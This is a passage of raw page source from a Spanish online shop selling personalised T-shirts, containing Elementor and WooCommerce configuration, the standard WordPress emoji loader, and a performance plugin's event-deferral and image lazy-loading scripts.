var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/camisetaspersonalizadas.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/camisetaspersonalizadas.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ae21da9ca4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"stretched_section_container":"body","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7998,"title":"Camisetas%20Personalizadas%20Entrega%20Urgente%2024h%20%7C%20Sin%20M%C3%ADnimos%20%7C%20Env%C3%ADo%20Express%20Gratis","excerpt":"","featuredImage":"https:\/\/camisetaspersonalizadas.com\/wp-content\/uploads\/2024\/09\/camisetas-amigos-de-fiesta-1024x574.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */</script>
<template id="4G6v5Ig4JO7AJxP4RIkY"></template>
<template id="1D3cD4gK5BYJ12nJVgbs"></template>
<template id="zfyfxUggV8Bz0BS5m9s1"></template>
<template id="KGJ53sgRVjFAmxe7GwgD"></template>
<template id="TtofC6ngHy834HSPJ87s"></template>
<template id="qWS50mloMEHut5XAb1ip"></template>
<script type="bv_inline_delayed_js" bv_unique_id="VFop7LBuL3MStey5xTRU" id="gla-gtag-events-js-extra" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var glaGtagData = {"currency_minor_unit":"2","products":[]};
//# sourceURL=gla-gtag-events-js-extra
/* ]]> */</script>
<template id="LejWPwuf4m2MsLY8gq70"></template>
<template id="8quMTd1tDq7TqWl2bIsV"></template>
<script type="bv_inline_delayed_js" bv_unique_id="kiH9SaALCPw5lmQYqKp7" id="elementor-pro-frontend-js-before" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/camisetaspersonalizadas.com\/wp-admin\/admin-ajax.php","nonce":"bc8df9fc6d","urls":{"assets":"https:\/\/camisetaspersonalizadas.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/camisetaspersonalizadas.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/camisetaspersonalizadas.com\/carrito\/","checkout_page_url":"https:\/\/camisetaspersonalizadas.com\/pago\/","fragments_nonce":"89a1efa362"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/camisetaspersonalizadas.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */</script>
<template id="Xb6DLefpwPOa6k7dZEbO"></template>
<template id="JZJtzBM0tkfB7ti2ZzfX"></template>
<template id="SmOEznBciuMBPfEon6wv"></template>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://camisetaspersonalizadas.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="bv_inline_delayed_js" bv_unique_id="vnTxpOr48W9tCStSIi8O" defer="1" data-cfasync="" bv_inline_delayed="1" async="">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://camisetaspersonalizadas.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script>

<script type="bv_inline_delayed_js" bv_unique_id="R6eHotuZxvzkKZuA4T66" defer="1" data-cfasync="" bv_inline_delayed="1" async="">(() => {
	if (document.querySelector('#zakeke-container')) {
		document.write(`<style> 
		header, footer { display: none}
		@media (min-width: 769px) {
			#zakeke-frame {
				height: 90vh !important;
			}
		}
		`)
	}
})()</script>


<script id="bv-override-listeners">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});function bv_override_browser_listener(target){var bv_og_add_event_listener=target.addEventListener,bv_og_remove_event_listener=target.removeEventListener;function bv_handle_event_listeners(type,listener,options){var handledEvents=["readystatechange","DOMContentLoaded","load","pageshow"],eventName=type;(!document.currentScript||!document.currentScript.hasAttribute("bv-exclude"))&&(eventName=handledEvents.indexOf(type)!==-1?"Airlift"+type:type),arguments[0]=eventName,bv_og_add_event_listener.apply(target,arguments)}__name(bv_handle_event_listeners,"bv_handle_event_listeners");function bv_handle_remove_event_listener(type,listener,options){var handledEvents=["readystatechange","DOMContentLoaded","load","pageshow"],eventName=type;(!document.currentScript||!document.currentScript.hasAttribute("bv-exclude"))&&(eventName=handledEvents.indexOf(type)!==-1?"Airlift"+type:type),arguments[0]=eventName,bv_og_remove_event_listener.apply(target,arguments)}__name(bv_handle_remove_event_listener,"bv_handle_remove_event_listener"),target.addEventListener=function(type,listener,options){bv_handle_event_listeners(type,listener,options)},target.removeEventListener=function(type,listener,options){bv_handle_remove_event_listener(type,listener,options)}}__name(bv_override_browser_listener,"bv_override_browser_listener"),bv_override_browser_listener(window),bv_override_browser_listener(document);function bv_override_property_listeners(target,eventType){if(!target||typeof target!="object"){console.error("bv_override_property_listeners: Invalid target",target);return}var airliftPropertyName="on"+eventType,existingDescriptor=Object.getOwnPropertyDescriptor(target,airliftPropertyName);if(existingDescriptor&&!existingDescriptor.configurable){console.warn("Cannot override "+airliftPropertyName+": property is not configurable");return}var bv_internalHandler=null,airliftEventName="Airlift"+eventType,bvWrapperFunction=__name(function(e){if(bv_internalHandler)try{bv_internalHandler(e)}catch(error){console.error("Error in "+airliftPropertyName+" handler:",error)}},"bvWrapperFunction");try{Object.defineProperty(target,airliftPropertyName,{get:__name(function(){return bv_internalHandler},"get"),set:__name(function(handler){if(handler!=null&&typeof handler!="function"){console.warn("Invalid handler for "+airliftPropertyName+", ignoring");return}handler?(bv_internalHandler||target.addEventListener(airliftEventName,bvWrapperFunction),bv_internalHandler=handler):(bv_internalHandler=null,target.removeEventListener(airliftEventName,bvWrapperFunction))},"set"),enumerable:!0,configurable:!0})}catch(error){console.error("Failed to override "+airliftPropertyName+":",error)}}__name(bv_override_property_listeners,"bv_override_property_listeners"),bv_override_property_listeners(window,"load"),bv_override_property_listeners(window,"pageshow"),bv_override_property_listeners(document,"DOMContentLoaded"),bv_override_property_listeners(document,"readystatechange");function bv_override_document_write(){var bv_original_write=document.write,bv_original_writeln=document.writeln;function bv_handle_document_write(scriptElement,content){try{if(content==null)return;if(content=String(content),scriptElement&&scriptElement.hasAttribute("bv-exclude"))return bv_original_write.call(document,content);var container=null;scriptElement&&scriptElement.documentWriteContainer?container=scriptElement.documentWriteContainer:(container=document.createElement("span"),scriptElement&&(scriptElement.documentWriteContainer=container)),container.innerHTML+=content;var insertPoint=scriptElement||document.currentScript;if(!container.parentNode)if(insertPoint&&insertPoint.parentNode)insertPoint.parentNode.insertBefore(container,insertPoint.nextSibling);else if(document.body)document.body.appendChild(container);else{console.warn("document.body not ready for document.write, deferring"),typeof window<"u"&&window.addEventListener("DOMContentLoaded",function(){document.body&&!container.parentNode&&document.body.appendChild(container)});return}var tempDiv=document.createElement("span");tempDiv.innerHTML=content;var scriptsInContent=tempDiv.querySelectorAll("script");scriptsInContent.length>0&&scriptsInContent.forEach(function(oldScript){try{var newScript=document.createElement("script"),attributes=oldScript.getAttributeNames();attributes.forEach(function(attr){try{newScript.setAttribute(attr,oldScript.getAttribute(attr))}catch{console.log("Not able to set Attribute:")}}),newScript.async=!1,!oldScript.src&&oldScript.textContent&&(newScript.textContent=oldScript.textContent),newScript.setAttribute("bv-document-write",""),setTimeout(function(){try{insertPoint&&insertPoint.parentNode?insertPoint.parentNode.insertBefore(newScript,insertPoint.nextSibling):document.head&&document.head.appendChild(newScript)}catch(error){console.error("Error inserting document.write script:",error)}},0)}catch(error){console.error("Error processing document.write script:",error)}})}catch(error){console.error("Error in document.write handler:",error);try{bv_original_write.call(document,content)}catch(e){console.error("Fallback document.write also failed:",e)}}}__name(bv_handle_document_write,"bv_handle_document_write"),document.write=function(content){bv_handle_document_write(document.currentScript,content)},document.writeln=function(content){bv_handle_document_write(document.currentScript,content+`
`)}}__name(bv_override_document_write,"bv_override_document_write"),bv_override_document_write();
</script>
<template id=d6fe9c24159ed4a27d224d91c70f8fdc></template>
<script id="bv-dynamic-image-lazyload" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split(".").pop().toLowerCase().split("?")[0]}__name(getExtension,"getExtension");function getNewImageUrlSVG(url,webp_status,encoded_url,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1];var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let resized_infos=get_bv_identifier(encoded_url,"bv-resized-infos"),device_name=getImageDeviceName(resized_infos,dimensions);if(device_name!=""){let img_ext=getExtension(new_url);new_url+="."+device_name+"."+img_ext}}return webp_status&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlSVG,"getNewImageUrlSVG");function get_bv_identifier(property,attr_identifier="bv-identifer"){let a=null;try{a=property.match(/.*?base64,(.*?)"/)}catch(error){console.log(error)}if(!a||!a[1])try{a=property.match(/.*?base64,(.*)/)}catch(error){console.log(error)}if(a&&a[1]){let b=null;if(attr_identifier=="bv-identifer"?b=atob(a[1]).match(/.*?bv-identifer="(.*?)"/):attr_identifier=="bv-bg-style"?b=atob(a[1]).match(/.*?bv-bg-style="(.*?)"/):attr_identifier=="bv-resized-infos"&&(b=atob(a[1]).match(/.*?bv-resized-infos="(.*?)"/)),b&&b[1])return attr_identifier=="bv-bg-style"||attr_identifier=="bv-resized-infos"?atob(b[1]):b[1]}return!1}__name(get_bv_identifier,"get_bv_identifier");var bv_url_map=JSON.parse('{"0":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/themes/ekommart/assets/images/base/select_arrow.png?bv_host=camisetaspersonalizadas.com","1":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/frase-camiseta-bien-mal.jpg?bv_host=camisetaspersonalizadas.com","2":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/camiseta-sorpresa.jpg?bv_host=camisetaspersonalizadas.com","3":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/camiseta-oversize-personalizable.jpg?bv_host=camisetaspersonalizadas.com","4":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/camiseta-girlfriend-personalizable.jpg?bv_host=camisetaspersonalizadas.com","5":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2023/08/camisetas-divertidas-para-regalar.jpg?bv_host=camisetaspersonalizadas.com","6":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2020/05/h22_banner-2.jpg?bv_host=camisetaspersonalizadas.com","7":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2020/05/h22_banner-3.jpg?bv_host=camisetaspersonalizadas.com","8":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2020/05/h22_banner-4.jpg?bv_host=camisetaspersonalizadas.com","9":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2020/05/h22_bg-2.png?bv_host=camisetaspersonalizadas.com","10":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/02/mujer-fuerte-camiseta-dia-de-la-mujer-8m-2.jpg?bv_host=camisetaspersonalizadas.com","11":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/base-fondo-cabecera-web-camisetas-personalizadas.png.bv.webp?bv_host=camisetaspersonalizadas.com","12":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.png?bv_host=camisetaspersonalizadas.com","13":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/icons/arrow-slider.png?bv_host=camisetaspersonalizadas.com","14":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/plugins/yith-woocommerce-dynamic-pricing-and-discounts-premium/assets/icons/back.png?bv_host=camisetaspersonalizadas.com","15":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/02/mujer-fuerte-camiseta-dia-de-la-mujer-8m-2.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","16":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/02/mujer-fuerte-camiseta-dia-de-la-mujer-8m-1.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","17":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/camiseta-sorpresa.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","18":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/camiseta-negra-sorpresa.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","19":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/camiseta-oversize-personalizable.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","20":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/camiseta-girlfriend-personalizable.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","21":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/girlfriend-camiseta-oversize.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","22":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2023/08/camisetas-divertidas-para-regalar.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","23":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2020/05/h22_banner-2.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","24":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2020/05/h22_banner-3.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","25":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2020/05/h22_banner-4.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","26":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2020/05/h22_bg-2.png.bv.webp?bv_host=camisetaspersonalizadas.com","27":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/05/camisetas-pera-empresas.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","28":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/05/camisetas-1-unidad-sin-minimos.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","29":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/05/camisetas-personalizadas-para-grupos.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","30":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/05/camisetas-urgentes-express-24-48-72.jpg.bv.webp?bv_host=camisetaspersonalizadas.com","31":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/01/base-fondo-cabecera-web-camisetas-personalizadas.png?bv_host=camisetaspersonalizadas.com","32":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/05/camisetas-pera-empresas.jpg?bv_host=camisetaspersonalizadas.com","33":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/05/camisetas-1-unidad-sin-minimos.jpg?bv_host=camisetaspersonalizadas.com","34":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/05/camisetas-personalizadas-para-grupos.jpg?bv_host=camisetaspersonalizadas.com","35":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com//wp-content/uploads/2025/05/camisetas-urgentes-express-24-48-72.jpg?bv_host=camisetaspersonalizadas.com","36":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/01/base-fondo-cabecera-web-camisetas-personalizadas.png?bv_host=camisetaspersonalizadas.com","37":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camisetas-pera-empresas.jpg?bv_host=camisetaspersonalizadas.com","38":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camisetas-1-unidad-sin-minimos.jpg?bv_host=camisetaspersonalizadas.com","39":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camisetas-urgentes-express-24-48-72.jpg?bv_host=camisetaspersonalizadas.com","40":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/themes/ekommart/assets/images/base/select_arrow.png?bv_host=camisetaspersonalizadas.com","41":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2025/05/camisetas-personalizadas-para-grupos.jpg?bv_host=camisetaspersonalizadas.com","42":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/plugins/mailin/img/flags/fr.png?bv_host=camisetaspersonalizadas.com","43":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/plugins/mailin/img/flags/ad.png?bv_host=camisetaspersonalizadas.com","44":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/static.brevo.com/images/flags.png?bv_host=static.brevo.com","45":"https://camisetaspersonalizadas.com/wp-content/uploads/al_opt_content/IMAGE/camisetaspersonalizadas.com/wp-content/uploads/2020/02/cabecera1.png?bv_host=camisetaspersonalizadas.com"}');const bvObservedNodesWithCounter=new Map,bv_webp_status=isWebpSupported();function bvObserveImgNode(node){const bv_counter=bvObservedNodesWithCounter.get(node)||0;bv_counter<50&&(bvObservedNodesWithCounter.set(node,bv_counter+1),other_image_observer.observe(node),console.log("NodeP with backgroundImage :",node))}__name(bvObserveImgNode,"bvObserveImgNode");function set_iframe_element_src_v2(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src_v2,"set_iframe_element_src_v2");function handleOtherImages(entries){entries.map(entry2=>{if(entry2.isIntersecting){const computedStyle=getComputedStyle(entry2.target),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";let property_value=null,property_type=null;if(backgroundImage!=="none"&&backgroundImage.match(/url\(/)?(property_value=backgroundImage,property_type="background-image"):background!=="none"&&background.match(/url\(/)&&(property_value=background,property_type="background"),property_value){let bv_bg_style=get_bv_identifier(property_value,"bv-bg-style"),url_identifier=get_bv_identifier(property_value);if(url_identifier){let new_url=bv_url_map[url_identifier];if(new_url){const regex=/url\(['"]?(data:image.*?)['"]?\)/g;if(bv_bg_style&&bv_bg_style.length>0){for(;(match=regex.exec(bv_bg_style))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());bv_bg_style=bv_bg_style.replace(match[1],new_img_url)}let new_bv_bg_style=entry2.target.getAttribute("style")||"";new_bv_bg_style=new_bv_bg_style+(new_bv_bg_style?";":"")+(bv_bg_style||""),entry2.target.setAttribute("style",new_bv_bg_style)}else{for(;(match=regex.exec(property_value))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());property_value=property_value.replace(match[1],new_img_url)}entry2.target.style.setProperty(property_type,property_value,"important")}}}}bvObservedNodesWithCounter.delete(entry2.target),other_image_observer.unobserve(entry2.target)}})}__name(handleOtherImages,"handleOtherImages");function handleIframesV2(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src_v2(entry2.target),iframe_observer_v2.unobserve(entry2.target))})}__name(handleIframesV2,"handleIframesV2");const bvCheckNode=__name((node,currentLevel=1,maxLevel=1/0)=>{if(node.nodeType===1){const className=node.getAttribute("class");if(node.nodeName==="IFRAME"&&typeof className=="string"&&className.includes("bv-lazyload-iframe"))iframe_observer_v2.observe(node);else{const computedStyle=getComputedStyle(node),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(node):background!=="none"&&background.match(/url\(/)?get_bv_identifier(background)&&bvObserveImgNode(node):typeof className=="string"&&className.includes("bv-lazyload-bg-style")?bv_style_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-tag-img")?img_observer.observe(node):typeof 